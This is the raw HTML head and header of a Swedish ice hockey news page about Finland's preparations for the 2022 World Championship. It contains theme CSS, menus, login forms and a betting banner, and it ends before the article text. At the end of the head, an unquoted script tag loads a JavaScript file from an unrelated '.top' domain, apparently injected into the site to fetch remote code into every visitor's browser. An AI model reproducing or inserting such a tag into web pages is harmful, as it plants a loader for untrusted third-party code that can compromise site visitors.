        border-color: #2e7d32;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2e7d32;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(46, 125, 50, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #05699f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #05699f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b71319;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b71319;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b71319 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b71319;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://vmishockey.se/wp-content/uploads/Ishockey-300x161.png');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
    }
</style>

<meta name="google-site-verification" content="pakWZZxglW6FlfpFNtr1dpixQJtLQio4ve8-VPz2TZw" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vmishockey.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/nyheter/ishockey-vm/",
                    "name": "Ishockey-VM"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vmishockey.se/finland-forbereder-for-publikfest-i-hockey-vm-2022/",
                    "name": "Finland förbereder för publikfest i Hockey-VM 2022"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #2e7d32;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #2e7d32;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2e7d32;
                }
                .tdm-btn-style1 {
					background-color: #2e7d32;
				}
				.tdm-btn-style2:before {
				    border-color: #2e7d32;
				}
				.tdm-btn-style2 {
				    color: #2e7d32;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2e7d32;
                    -moz-box-shadow: 0 2px 16px #2e7d32;
                    box-shadow: 0 2px 16px #2e7d32;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2e7d32;
                    -moz-box-shadow: 0 4px 26px #2e7d32;
                    box-shadow: 0 4px 26px #2e7d32;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #05699f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b71319;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b71319;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b71319;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2528 single-format-standard wp-theme-Newspaper finland-forbereder-for-publikfest-i-hockey-vm-2022 global-block-template-4 td-sport-stack single_template_3 compliance--se td-animation-stack-type0 td-boxed-layout"  >
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFK4S7G"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Logga in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li id="menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li id="menu-item-13957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logga in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Välkommen!</span>Logga in på ditt konto</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>ditt användarnamn</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ditt lösenord</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGGA IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Glömt lösenordet?</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">återställning av lösenord</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Återställ ditt lösenord</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>din e-postadress</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Skicka mitt lösenord">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://vmishockey.se/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                måndag, januari 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Logga in/Gå med</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-196"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="https://vmishockey.se/nyheter/sverige/">Tre Kronor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>ditt användarnamn</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ditt lösenord</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vmishockey.se/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>din e-postadress</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        
		<a class="td-mobile-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

		</a>

	
		<a class="td-header-logo td-sticky-header" href="https://vmishockey.se/">

			<img class="td-retina-data" data-retina="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" src="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png" alt="Ishockey-VM 2022"/>

			<span class="td-visual-hidden">VMIshockey.se</span>

		</a>

	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://vmishockey.se/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-13959"><a href="https://vmishockey.se/jvm/">JVM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13958"><a href="https://vmishockey.se/jvm/spelschema/">Spelschema</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13957"><a href="https://vmishockey.se/jvm/sverige/">Sverige</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://vmishockey.se/spelschema/">Spelschema</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a href="https://vmishockey.se/resultat/">Resultat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-708"><a href="https://vmishockey.se/landslag/">Trupper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-885"><a href="https://vmishockey.se/streaming/">Stream</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-910"><a href="https://vmishockey.se/odds/">Odds</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vmishockey.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696dd5b572b9f_rand td_block_template_4">
<style>
/* custom css */
.td_uid_1_696dd5b572b9f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696dd5b572b9f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/"><img src="https://vmishockey.se/wp-content/uploads/Betsson-top-banner-1100x150-1.gif" alt="" /></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-2528" class="td-post-template-3 post-2528 post type-post status-publish format-standard has-post-thumbnail category-ishockey-vm tag-biljetter tag-hockey-vm td-container-wrap"  >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vmishockey.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Ishockey-VM" class="entry-crumb" href="https://vmishockey.se/nyheter/ishockey-vm/">Ishockey-VM</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Finland förbereder för publikfest i Hockey-VM 2022</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
